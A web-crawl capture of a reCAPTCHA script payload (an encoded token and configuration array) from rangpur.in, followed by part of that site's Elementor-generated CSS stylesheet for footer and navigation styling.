7TCi8OMwpLDjDjCn1E8TsOmwqrCo8OAeMKWw5NgwpTDucK1wqxIwosyw4dRbsORwr9TfsORw75Pw4JKZ8O0w7xhw4DCi0wEwoXCpMKZN0/DqjJwa0HCmMOAbsO7w7/Cn8O+wospLXnDkcOGw6XCuMO7WMKHLFTClU9gw4lXw7jCgcK6wr/CvMKVe8K6w79wwqUFwqXCocOcY3VsSG1Ewol+w5sMwq/Co8OfwonDjALCvFPDrcKQAhLClcKKZcO2RMKcSsKoanjDpMKfwpdiwqnCl0o0H2HCmMOVw6EhQsOAXU/CoDTDkVMKwpt0YCZgwrQURcKVKVXCo1DClsK5w5kuwpMWw5/[base64]/[base64]/Dp8OMwoEOwplxasOrEibCicOpwpzDlMOqaRvCtMKIwp4BwrJ6TwBiBcORJFF7w7fDuMO5fxwzS35oXsKdaMO6QwnChB1sBsKgB8K4X1cWwr/DjMOAZcKHw4tvfh3Drjh+PBjDiMOMwr3DuD/CrFrDmEnCnsKuDQt6TsOSbiBqw48Swr3CvsOmEMKdN8KjFSFNwovCrH0UG8K2w4vChMODBsKEw5DDhcO5ZmhEDMKIAcKYwovDpHDDg8KFc2vCvsOCYCHDisOnSDEVwrRzwqRkwrbCsFXDrcKlwo5vc8OZFsKOOMKNRMKuScOKPcOmOsKyw7NDwr8kwqZDwoZSRcOIdF/[base64]/wpoNwprDqVDCp8KdwrjDkDtaBmfDucO6aCkaGMKsPxs2wqjDmD3DgMODLCjDvMK5G8KKw5nCusOrwpTDisKuw6XDl0wdwop8OsKSw4tGwodjwo/DoR/DrMKCWBjChMO3b0jDrcOCXHxeMsKMasKQwoHCusOgw6rDlVkKElDDocKpwotqwonChmnCuMKyw7TDtsOywqpqw5zDi8K8fAnDhi1lCz/DhCx2w5RRGHbDvC/[base64]/HsKNfcK4G8OjI8OEesOow7XDh03DkXTCsSE9FMKiw4LDgMOjwprDicOjesO5wpXCpFUBD2nCvTvDgUBPC8KAw4nDrhvDqHsXJ8OrwqA/wotpQD/Ds34fdsK0w5/CrsObw4d5VcKeJsKmw6t8wowvwrbDrMKLwp0eYXHCgsKkwpkgwpMaE8OLe8K/w6nDjiQJSMKZIMKCw7PDmMOfZD1Aw77DmRjCoxPDiAZ/[base64]/Dl1XDh8O0B8Ouw5nDuMORecOow4Mkb8KEwr45woQUwqTDlMOsIlwkwqjChsO5wo4bwqjCgxHDncKbOCHDghdDwpfCpsK2w6hpw7NGWMKfWUJVFjFUKMKEFMKSwqBiUC3CgMOXelHDosOvwpXDvcKxw7MaRcKLKsOqK8OQbVIfw54lCn/CkcKSw5sFw5AbZgZSwqPDvjbDj8OGw4BGw7B2QsObEMKfwpdzw5AuwpzDlDLDmMKadwZmwojDi1PCpjHCuEPCgg/CqDPCuMK+woldKMKXdnBgDcK1fMK6NA9dGCTCjAjDpsOOw7/CsDZEw69oSX0lwpIXwqhnw77ChWHCt1BGw5gbZ0TCs8Ksw6rCpsOWDVJcQ8KVLXgqwqQ2acKWUsOef8KiwoJCw4rDlMKfw7t/w6dpbsOXw5DCtlHDtBN6w5nCicOoHcKZwqFgAl/CikLCgMKZEcKtIMO9MlzCpVo5OcKbw4/[base64]/w4JAJSjCmsOsFnACw61yW8KqwrzDiyDCkmDCs8O9MkLDhsOEw6/DgcOcZlrCn8OSw68dZ0TCpcKTwpVMwpHCnVdzRXrDny3CpsKMXizCssKpLXRBOsOEDcKGFMOBwokAw5/[base64]/wprChRFgKh5paRTCtVvDkgTDr0nDo2I5SiQER8KZLQbCglPCqWzDtcKVw5/DisO4FMK/wrI0OsOEEcO9wq/DmUPCtyMcNMOZwrBHBCQLH2YADcOteEbDkcKfw5cVw5J1woBhIXLCmQvClsK6w5TDqHdNw5fCqmcmw4XCjjXClBcGNmTDtcKSw5PDrsKKwrhzwqzDjEzDkMK5w6vCqzzDn0bCtMOHDSMpE8KTwqlbwojCmFpEw5F8wo1MC8KUw7QfRw/[base64]/Dq8Kaw4DDp2UfMjwwwplrd8OswqbDu8OzcnBow5F/IsOHL3jDgsKdwpZBJsO9VnnDnMKXQcK4KE8FYcK4DGk7CgwVwqTDu8OdO8O/w45DeCzCvWPChsKXVR9awqEAHcOwdBDDgcKIeyJ3w4bDo8KXDl1QBsOowpoJLVRnIcK7OUjCnXLCiyx/ZV3DhgkZw4VvwoMTKVggeVLDgMOWw7tQUMOKDShwd8KEV2N5wqInwoXDoDNaRkbDowLChcKhGsK3wqXCgEFyQcOswrRTNMKhBibDo1o5ElFZD3HCrsOhw5vDmcKIwr7CtcONR8K4e0k9w5DDgmpXwrMPWcKjS1HCgMKQwr/ClcOHworDkMOqN8ORK8Kvw4PDnwfCmMKZw7l4ZktywqLDvcOEbMO7E8K4J8OgwpkREGQaewxkY0LCuC3DuU3Cu8KjwpzCiGXDssOwW8KHW8OfMjorwqkcAnNbwowewpHCrsO/wr5VaVLDpcONwpLClGPDi8OmwqQfIsO/w5gzIcOKOjnCry8Zw7BjUB/DsCDCvFnCqMO/[base64]/CpS/ClsONwpo+Ixsuw4bCj8OOw7Rzw5rCr8OMwpApS8OJX0nClSEpa0bDpljDvcOnwqkvwrlJJCdbwqTCkANjUldZPcOAw4jDkEzDncOPAsOkPRlwJSDChkjCjsOJw4HChnfCqcKfDcKGw5UDw4nDlMOUw5hwFMO3G8ONw7bCmDRxST/[base64]/[base64]/DiDYlW1xmw5guwqjDsMKDw7Y2McOZw6zCnx7CpxXDjFrCgcKVwp1uw4rDpsO+acOnS8K8wq9hwo4wLFHDiMOEwrrCrsKpM37Du8KEwrrDtRE/w7ADw5MIwoRVKVh6w5/DmcKtVyAkw6NRajhwA8KMZMObwooRJU/DvcK/SmbDojsdF8OBf1nCj8K/XcKCCRM/[base64]/CgV7CikzDgMK1RcOcasKHZsOyMMODwo0Pw5nCusKiw7PCosOGw6zDs8OSUXsgw6hmQcKuATTChsKtbUvDm08+VMOlKMKlb8KBw61Lw4IXw64Gw7hNNEQHbxfCrHMcwr/DlcK+WgTCjB/DgcOwwpI5wr7Dog/[base64]/DsWhGwq/[base64]/Cg8Ovw5zCucO2V8OSw53DiGZlBsKEwpY5wpnCusKHezTDpMKwwq3CniMFw4HCvGdKwocDesKvw4wjJMOhX8KkGsOTJMOTwp/DihjDrcOreUYrFl3Dm8ODSsKqMHU8TQIXw5NSwqtpRcOCw4M3Zz5VBMO4Q8O8w7LDoiXCsMOSw6XCihnDnRnDosKfDsOSwpFLHsKucMKxTz7DtcOJwpTCvjwGwrvDqMKaAjrDucK1w5HCvDTDk8KzRWAyw5d3LMO8wqcBw7/DuRDDhTUFWcOhwoMMJ8KhT2rCqToWw7bDusOlM8Kuw7DCqQvCrcKsKTDCrH/DucOcEMOFf8O8wojDuMKrA8OvwqzCocKBw4PCnD3DicOXFQt3dlfCgWZWwqJuwpNsw47CoFd7A8KHc8OfI8OywpUqb8O3wpTCu8K0ZzbDkMK/wq42E8KDchNcw5R/CsOdV0gka11vw4MDQ31qZsOLQ8Ojb8OXwrXDkcOPw6Bow6A/WcO/wo1fFV02wqPCi3EcEcKqWFIyw6HDm8KMwrx0wojCucKtfsOhw7DDjTrCssONMMOnw7bDjEfClQ/CuMOEwqkGwpXDin7Cr8OjUMOxQG3DisOBC8KXDsO6w7kow5Jpw5UsYX/[base64]/DuBzCqS4OUTNAw7jCjsK7CcK9w7RnWsKPwqk0eTTDilDCmVRrw69rw6DCtwXDm8Kaw6LDnDHCn0vCtjMtIcOjUMK/wok7f3jDv8KuK8OYwpzCkhcpw47DlcKXeCt4wroYV8Kmw5Rlw5HDvnjCo3bDmGvCni8Xw6Rrez3CqGzDpcKUw41Zdi3Cn8OkaQEJwp7DmsKJwoPDtxhTMcOVwoF5w4M3YMOiK8OTX8KXwpwQNcOFM8KnTMOlw53ChcKpRQkiKSNVCi1lwrNmwpfCh8KMW8OkFhPCgsK/PF4US8KCWcO4w5XDtcK4dDYhw4PCijzCmE/CiMO+w5vDrjkdw4MbBwLCh1jDp8KEwohpDhd7PUbDmwTCujvCnsOYcMKTwpvDl3AUwp/[base64]/b2XDocOPw6B/KhY8w5nCr8K4b8K+DGzCq8OoYUAtwrgDcMOeHsKqwpRyw6h+GsKewr1VwroXwp/DssOSPjknCsOZYxfCgCLCnMOHwokdwrULwrVow6DCo8O8w7fCr1XDgCDDsMOibMKzGDJ4UUbDnx/DhcOJJXlQPRV2PDXCpyYqYV9SwoTCvcKbLcONHzEQw7PCmkPDmBPCrMK6w4rCi1YEacO2wr9NbsK7eSHCvkHChsKxwq5cwovDiHzDucKnbglcw5jDjsOWPMOtBsOzw4HDnkHCszMjVUPDvsOwwpTDmsO1L2zCi8K4wp3Cg0wDZUXDqMOJI8KSG3jDncKJCsOjDn/Ds8KbMMKsYBXDjsKXC8OFw5QAwq1cwqTCh8OaGMOqwoo3w7xsXHfCpcOJXsKLwovCtMO4wpk+w4bCrcOkJhkxwqXCmsOjwoVvworDo8Oywp5Ewq7ChnrDvWFROR9Rw78Dwr/Ch1fCjTzCkk5/cFMIVMOHOcOFwqDDl2zDsSPDncK7Z0V/c8KLajwkw6w8cVF3woYWwovCocKaw4vDusOtdi9Uw7nDnsOywqlBNMKiHi7DmcO9w5o3wrI9Ch/DvsOjBxJbJAvDlAjChEQaw4QXwog6F8OLwp9uI8Ojw68sSMOKw5QSLH8IFy8hwqnCljpMb2DCqSMoJsKPfhcAH1Z7eRlUOMOJw6TDusKPwq9hwqIhZcKGZsOOwrUCwqzDjsOJMBseFSbDn8OcwpxXacOFwoXCrWBqw6nDmTfCicKvLMKrw6x/[base64]/[base64]/DvMKgw63CrXjCtiHDn39FH8ONWsOpw5pKNE/DmWNxw4EpworCimlww7jCgSDDiF8Dfm/[base64]/DmsOkw7duYGl4wpoPJsKbw6/DkDgIwpPDvkrCmxzDlcKow606cMOywrlgKA9nw6nDtjNGfmhABsKPd8OlWDLDkHrCmH0GBjsIwqvCqnwmcMKES8OKNxrDsX0AKsOTw49/SMOfwpUhQ8Oqwo/[base64]/DrMOlL0djwrPCq8KHw5INFTTChB3CrMOwDMOncCXCsRVDw4YqClrDjsOTe8K2HkB7PMKeEGkJwpE3w7/CssKHSlbCiXRJw4PDgsKUwqBBwpnDlMOdwoHDn1zDuD4WwrTDvMOhwrwBWm9Pw7Uzw6M1w43DpXBTXwLCtSDDlWtpDBNsLMKrXXcvw59kbVluQiPDoFokwozDosKyw4A2RlDDk0h4wqwaw5/Dr3pDd8KlRj1VwrR8FcOVw5wFw4PCkgY6wqvDgcKYPx/DtyfDu2x1wq4NJcKsw780wq/Cl8Oyw4jCmBpGXMK+UMO8FyvCnSvDnsKHwqxDbcKiw6cXacOmw4ZIwowJJsKMJWfDkGPCnMKJEglGw7geGDDCmy12wqDDl8OXZcK+U8O1BMK6wpzDisOVw4QCwoZUZ0bCg0R4EDh/w4dRCMKrwolZw7DCkw82D8OrEx0bQMO/woTDiwpqwpMWJ1/[base64]/[base64]/CjRrCiS7DjsORO1NkMMKsQBHDsS4oJnRtw5zDlsOrdEpCXcK2WMKPw58/w7PDucOYw6NuNSoUJ2lwEcKWVsKyWMO1Ph7DlAfDuXLCsEVtBip/wrtVMkHDh1k6L8KNwo4rZsKzw4pSw6pbw5nCisKJw6bDiz7ClU7CjjZNw4BZwpfDhcOww7vCkjknwqPDkmjClcK/w7M1w6jChRHChUtELjEAGVTCm8KNwoIOwrzChwbCo8KfwroBw57CisKyOsKFGcOZL2fChCwmwrTDsMODw5/DrcOOMMOPdy9AwqFYIWTDksKwwoJYw6zCnlLDr2fClsKIY8Oiw4UjwohWXRLCiU/DmipScB/CkWDDuMKfHwXDmUNww6LDh8OOw7bCvjF8wqRhCEHCixVgw4PDhsOSAsOrQygDCVnClg7CmcOewp3DpcOHwpTDnsORwod2w4HCrMO4UDAAwpZTwpXDpm7CjMOMw614WsOFw7YpT8Kew6dMw7IpGUTCp8KiB8OyE8O/wqbDu8OywpVTYHMOwrHDp0JhYWbDgcOLYBdjwrbDkMK/[base64]/GcO7cV4PwrNmf3PCgMOiMcK5wrjCpUbDrzrCl8Oyw5TDnANfZsO5w5bDtMONdsOvwqZ8wofDr8KJRMKSZMO0w6zDksODJ00Aw7goDsKLIMOdwqrDsMK8Ej9XSsK7bsO0w5cpwrTDp8O0P8KidcOEAWvDlcOowp9adcKmMh1/D8Okw7ZXw68uWsOhGcO2wptEw6o6w4LDlcOsdQbDjsOPwokadCLDjsOdJMOAR2nDrXHCnMOxTkodCcO7BcODCGkhZMOZUsO8RcKAdMOpKQBEW011GcKLIyFMbxrDmhVbw71kCh9FRsObe0/ChRFDw459w5V1Vk40w5vDhcKPPV1ywroPw40rw67Cuj/Dp2bCq8KJfAvDhH3Ct8O4CcKaw6AwcMKDCRXDt8Kew7/DuFbDvELDqGoLwrfCr0DDpMOjY8ORXylgN0/CmMK1wqpew65qw75iw7LDgsO0acOodMOdwqFaRlNGRcO0EnlywoxYPEpZw5ocwoZcYz8yMwppw6rDsAnDkVbDmsKewqkEw4/DhAfCgMOOFmDDp1wMwqfCjiA4Zz/[base64]/R8KhHHAdXlzCnsOBw7XDssKowoXCgXzDu2QKw5M6W8K8w7DDigfCqMK3QsOcXBrDr8O/Z21UwpXDnsKNYXTCtxEGwq3DsUsMAG50N0N6w75NfC9Kw5nCsw9qeVnCnGfCgsO+w7lJwq/Dq8K0RMOAw4VPwqXCiREzwq/[base64]/CtcOpezs/w4dgAMO7wozCnSN4FFZBw4LCly3Dv8KNw5bCpRvChsObMBfDticUw5Nxwq/CnmTDisODwprDmMKSa0oGDcOlDHgww4vDvcOVZCB0w7kZwq/CqMKkZEEGHsOLwrUhFcKyPSsBw7nDlsOZwrRjUsO/QcKEwr8Rw5E4ZcOxw6srwprCgMOGNhXCqMO8w6I5woZbw7LDvcOjKm4YBMOTWcO0IG3Cv1rDn8K+wqtZwpZlw43DnFJ7UyjCn8O1w77CpcKcw7nDsjUpHUoOw5Ypw4zDoEVtECDCtlPDpcKBw53DsjDDg8ObL0rDj8K4QUzClMOyw5k8JcOhwq/DhhDDtMO3C8OTYcOtwovCkk/[base64]/DjsKjw40iwpgIdcOOAi/DjVTCsMKfwr9WQsO6SFs7woLDs8Osw4Eew4DCssKLCsO2DgkMwowyeGBGwrRYwpLCqy/DigbCjMKFwr7DnMKeeTzDncK/SWFSw67CrwADwoQRUC5Kw7bDh8KUw6LDvcKeIcK7w6/Co8OpbcO6U8OzL8OswrQ+FMOYM8KICcOVHGXDr2nCj3PCp8OvPB3Cg8KJRUvDucOVM8KDGMKSJcKnwofDkgjCu8OOw5I8T8K4dMOsRBkEX8K7w4bDqcK/wqMpw5jDmGTCgcOhOXTDrMKmcgA/wqLDtMOewoEVwpvCnG7CncOew7sawrbCjMKmdcKzw4sxZGItD3/[base64]/DtsOWPsK7wrMjb1PCnTTCisOiwoTDjxYKwq5LacONw7/[base64]/wrvDjV51RxjCosKSesKWOsOHw4zCqQAYw6A8f1zDmlVkwo3CmhAhw6HDlADCrMOgU8KFw5sQw59zwpYdwoohwoJHw7/CtAkRFcKSc8OvCC/CqUzClh8BCSVWwqtmw4lTw6xsw6Jkw67CkMKRAMK5wovDrhQWw6Vpwp7CpHJ3wqZ+w7zDrsO/ASbDgjxtB8KAwr1Fw7lPw4HDsUHCosKiwr8JRXNDwpBww414woFxPiEgwojDsMKkEsOIwr/CrnwUwqQCXytswpbCnMKFw4tLw7zDgwY0w43DkAlfTsOPEMOpw7/CkmdRwqzDtGswAELCvB4Nw5sdw43DjhB/wpgFLEvCt8KEwoXCt0rDn8KcwqwKTsOgXcKNcU4Vw5PDt3DDtsKPfmNqaD9oRgTCh1s/[base64]/DtcKUwr0Qw6vDqiLDgsKyMgVmeDQOw4wcXcKgw7zDogQkwqHCrjILWybDncO8wrXCj8OywocwwrTDgDMOwrfCrMObNcKjwqs7wqXDqnHDj8OZPi9PGcKQwpsQU34ew44JPE0BTcOvKcO3w4PDv8ORBDQXIjQ7AsKyw5hmwoBSKSnCsy0xw6/Dm0Umw4EHw5fCtkNLeVrCisO8w51DPMOIwpPCjnDCjsOTw6jCv8KmecKlw4rCvEpvwrpMXMOuw73DjcOOQU8gwpjCh3HCv8OKRjbDsMOnwoHDssOswpHDnDDDocKSw6HCgUwaREwuQWNnKsO1KkI/ax1nBw/[base64]/[base64]/GsKVw6/DncKGYcOcGcO5JRpXI8Oqw6jCrCYDw7/Dknw2w6tmw5bDrH1ga8KJCMK2bcONeMO7w70aL8OyWTDDvcOMMcK6w68rW2/[base64]/CpMOfw4Vew7dbw5lhdirCqWfDmxLCoMOldmE3dsOrU0ljS13DnWk2VwjCrHsFLcORwoRXKhgQQBrDuMKCOm5TwrjDpyrDksKyw64xVmzDp8O6El/DnCI5esKbTmwbwoXDvDbDuMO2w6JFw78OeMOKLnbCp8Kjw5gwVwfCnsK7eFjCl8KacsOnw43DnQ8vwqfCmGp5wrYUDcOlEnTCu0XCpjfCs8OUacOUwrsmCMO1JMOkXcODIcKZHUPDpzgCC8O6ScO7CCkUw5HCtMKywotQXsOOQFbDgsO7w5/Dt2Q5esOGwoBnwoJ/w6rCvWoOTcOpwqxvFsOZwqseU2BMw7TDq8KbFMKNwqjDvsKaJcK+QADDjsKHwqVPwpjDp8KjwqDDrMKzSsOODlgkw50UQsK/[base64]/wobDjHkew7MewqlEbUTDkcOrwobCqQQSQcKwFMK5wpI2J3RtwrMVHcObesKsOyxOJWrDt8KHwrjCscK/XMO/wrrCjA5+wrfCp8OEbsKiwr1Xw5rDuUkQwrDCocOdd8KlBcKuwonCocKaCMOtwrdaw6HDl8KLSRwcwrbCo01Hw654CVNtwrfCpSvCnUjDgcOdfxnCssOgK2BpXngcwqtcJzg0XsOnUQl8TFk+dU1/[base64]/Dg8KNdsKzw6XCu1jCq3zCkD/Cg2tww55FScKPw7N4f2oqwqHDmF9vRWLDvC/CtcO0dENpw6DCqx/DhX4Zw5NAwoXCucOqwrhAUcKULMK5eMOiw6cxwoTClQc2BsKyHMOmw7PCvcKywqnDhMKxb8Kiw6LDmcODw5DCqMKvwrsZwpVyEy46MsO2w5bDv8ODQWxGSgEew6ASRwvDrsKDYcO4wofCm8K0wrrDmsOnRcOSIA/DvcKEH8OJRH7DnMKSwoomwpzDksOLwrTDtxHCiVfDrMKUWH7DsFzDlElawo7Co8OIwrg1wr7DjcK7FsKmwpDCjsKIwq0of8Ktw5nDpSPDll7CrxbDmRzDpcOOZMKawojDrMKRwqXDqMOzw6jDh0/CpcOnDcOXehjCvMOnAcOdw5MYKxBQFcOUBsKmNiYJcQfDoMOAwozChcOWwq0vw40kACnDoFXDt2LDksOxwr/Ds1Ezw71VWRk5w6LCqBPDkjokK1HDsl90w6/DkCPCkMK4wqLDihfCpMOiw60/w6d1wr4ewrnCjsOSw7zCu2ByVlwoaQEKw4HDsMOewqDCkcO6w4zDlUPCrjo2bwt0NcKUB0/DhSgWw6bCnMKGdMOewplQLMK2wqPCsMOTwqg1w5DDucOPwrTDqsKYQsKhSg7CrcKowonCtWzDqRrDjsKVwoXCpyNtwohvw7BDwqTClsO+WwwZWD/DpMO/aAjCpcKaw6DDqlptw6XDj1vDo8KkwpbCoBHChRE+X1ZswprDtx7CvmtZTMOywoc6OQfDihgjZMK+w6vDtFVSwq/CtsO4awTDl0LDh8KPacOWfD7Dp8KDFW8wSnBeV0QPwpzDsS3Cvy4Zw5rCpjDCnWhXHMKQwoTChVrCmFg2w6/DpcOwHAvCtcOWUcOCZ3tkdRPDjjFEw7M8wo7CghrDggR0wo/DssKUPsOdN8KKwqrDi8Ktw5wtWcO3GsO0EmrChVvDo1MFVz3CiMOGw54WfXNsw4XDqXAtZXzCm1c/F8KecGx3w4fCoj7CvUYHw6JpwrJPP23DlcKcJkwFFR5bw57DowFfwq3Dk8O8dT7CosOIw5PCl0zDlk/[base64]/CsMODQ8OIw7h/EMKiw5sKPgTDjMOsUsO9asO8eybCvWzCsQTDrUDDoMKnBsOhNsOMAETDsAfDoSzDocOewpfCs8OZw61DX8OFw6kfBRvDhX/Co0jCnHzDug0zU1vDvsONw5DCvcKqwp/Cm0YuSG/CiHB9V8Kbw4HCr8KswprCnwTDkCYKXFcUB096UHXDjEzCi8KlwpHClMK6KsOpwrjCp8O5P2LDjXDDp1jDq8O6HMKQwoTCtcK0w4PDosKfJ2ZFwoYLwpPDuXlbwrnCt8O7wpEkw6xawp/CjMK7VR/CoEzDm8ORwq4Cw48sOsKjwoDCghLDqsOSw5TCh8OfdxrDqsOMw5PDsy/[base64]/ChsOhT8KDQMO3GXduRyRQw5LCm8KywoE/VsOQwqAuw4Amw7/CvsOAJyd0HlHCkMOFw6/CskHDq8OwVcKUDcOYeTbCtsOxS8OZA8OBbVTDllALTkTDqsOmPcKlw4vDssK0KMKMw6BVw6kAwpTDixhZSwPDo2PCmjhJVsOUacKSFcO+C8KxIsKOwo4vw6DDtw7CkcOcYsOAwrnCv1HCqcO6w54gf1RKw6k9woTClSnCrBXDlBpqUcORNcKIw49CJMKNw75/aW/[base64]/CulTDtzHCuMKVwrfDo8OpwpfCrsOMwrPCr8KDWUYgHcKTw7RuwqM4ZzbClVrCncK0wo7DoMOrKMKcwrvCocO8AGoFTQg0eMOgV8OKw5jCmT/CjBcQw47CksK/w5bCmDrCpGHCnRHCjkrDv1UTwqJbw7kjw5cOwpTDmR5Pw5Fuw4rDvsOJBsK4woovdMKewrPChE3Cqj1ZRWsOIsKCaBDCmMK3w7ImRWvCocODNsO4Ck55wosNHClAZEMtw7VFFGJhwotzw4UBRcKcw6BTccKLwpTCiFwiFMKuwqPCqcOHdsOoe8OJKF/DuMOmwoA/w5tFwoBlQ8Omw7Nsw4fChcK+PMKkPWLCgcKow4vDoMKbbcOMIsOZw4Y3wpcbT0AGwpHDl8KCwoXCmzLDtsOqw7Jjw4zDkW7CnyhMG8ORwo3DtBRKIU/[base64]/DiMKQw6oow7zDmcKFw7llSTFuAFMqw6UQTsO6w6x3QsK/YnRBwoLClsK7w5DDjnYmwr9Wwp/DlhjCqWI4CMOgw6fCjcKxw61pIwjDrybDgcKrwoVtwqcYw4Zuwp0cw48sYi3CngpVPBMbL8KOGVHCj8OZCUzDvHVKAykxw5w2wpvCug4HwrIpOhrCqTdBw6XDgwxKwrHCikfDiRdbE8O5w4vCoUgLwrLCqXlDw4kYCMKNbsK3M8K/BMKOJcKeJH1Swqdzw6PDlAwmF2EowrnCtsKvJTVawoDDnGsEwq4kw5XCix3CsgzCpELDrcK3TcOhw59iwo0Ow5A/JcOTwrvCiQ4KbMO6LX/Do1HCkcO3XybCsTJ/Y1NeSMKnIC0pwqYGwofDlFVjw6XCpsKew6TDgAcmC8K6wrjCj8OXwpNnwrdeFVExdyvDtAfDpB/DmHzCqcOGIsKiwpXDkBrCuGEww740AMKTClPCssOcw4HCksKUccKGWwNowqh+wp08w7BowochY8KrITgUAxtqYMO1NVbCi8KRw7cewqbDuhVXw7sowr5QwrEE\x22],null,[\x22conf\x22,null,\x226Lc7AKwdAAAAAMFL2MLJMXWxhfQCKOytGMDXm_tN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rangpur.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ug9QyVTVCGz/R3aske7VS5T1ZUSnSYWtwdFDe7PhoEs\\u003d\x22,0,0,null,1,1768623725068,0,0,[19,216,137,7,53],null,[123,89],\x22RC-v_n41uNUfNHwaA\x22,null,null,null,null,null,\x220dAFcWeA5wEpDYTTrSYML53YEke5BOIgygwSHrECLvgoDawNCheRO1WkybjUAx2LJZOVr1h1K2acx7I_xMrTfizaMXgQFXvNQWeA\x22,1768706524910]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rangpur.in/wp-content/uploads/elementor/css/post-4734.css?ver=1762233728
body_size: 1639
content:
.elementor-4734 .elementor-element.elementor-element-97d96b6:not(.elementor-motion-effects-element-type-background), .elementor-4734 .elementor-element.elementor-element-97d96b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-4734 .elementor-element.elementor-element-97d96b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4734 .elementor-element.elementor-element-97d96b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-a5a2cec > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-69a7722{border-style:solid;border-width:0px 0px 1px 0px;border-color:#414141;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 30px 90px 30px;}.elementor-4734 .elementor-element.elementor-element-69a7722 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-ebf11dc > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-57c86bc.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-57c86bc .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-57c86bc > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-7a3ffbe .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-7a3ffbe .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-d961472 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-0347bd6.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-0347bd6 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-0347bd6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-f60fc32 .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-f60fc32 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-d6e0034.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-d6e0034 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-d6e0034 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-476dcea .elementor-nav-menu--popup 